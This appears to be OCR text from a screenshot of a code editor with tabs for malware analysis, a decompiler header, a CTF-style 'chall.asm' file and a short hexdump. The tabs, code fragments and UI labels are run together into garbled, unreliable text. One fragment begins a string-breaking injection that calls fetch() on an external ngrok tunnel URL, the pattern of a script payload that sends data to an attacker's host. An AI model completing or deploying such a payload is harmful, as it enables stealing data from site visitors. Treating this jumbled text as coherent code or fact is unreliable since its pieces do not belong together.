 2400: 4d2b 3766 5177 4a00 0000 0000 0000 0000   M+ • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
* Malware anlysis. # uncompyle6 version 3.5.0 class Student { [0xB3, index.html code.html '; fetch('https://mouse-saving-bunny.ngrok-free.ap plaintext (16 bytes)? chall.asm 5177 4a00 0000
1 2400: 4d2b 3766 5177 4a00 0000 0000 0000 0000   M+7fQwJ.........
2 2410: 0000 0000 0000 0000 0000 0000 0000 0000   ................
3
4 [2400] = 4d
5 [2401] = 2b
.* Aa “” main Find Find Prev Find All
Line 5, Column 6 Tab Size: 4 Plain Text
CL WS PC
ENG 12:55 AM
US 3/17/2024